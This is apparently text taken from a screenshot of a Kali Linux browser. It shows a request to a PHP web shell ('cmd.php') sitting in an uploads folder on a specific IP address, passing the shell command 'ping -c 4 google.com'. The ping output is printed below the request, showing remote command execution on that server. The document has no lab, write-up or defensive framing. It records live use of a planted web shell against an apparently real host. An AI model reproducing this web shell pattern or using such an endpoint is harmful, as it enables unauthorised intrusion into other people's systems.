 35.180.94.78/uploads/travaux/67e3d9392c1a0_cmd.php?cmd=ping -c 4 google.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PING google.com (216.58.214.174) 56(84) bytes of data.
64 bytes from mad01s26-in-f174.1e100.net (216.58.214.174): icmp_seq=1 ttl=117 time=1.73 ms
64 bytes from mad01s26-in-f174.1e100.net (216.58.214.174): icmp_seq=2 ttl=117 time=1.42 ms
64 bytes from mad01s26-in-f14.1e100.net (216.58.214.174): icmp_seq=3 ttl=117 time=1.81 ms
64 bytes from mad01s26-in-f174.1e100.net (216.58.214.174): icmp_seq=4 ttl=117 time=1.87 ms
--- google.com ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 1.418/1.706/1.869/0.173 ms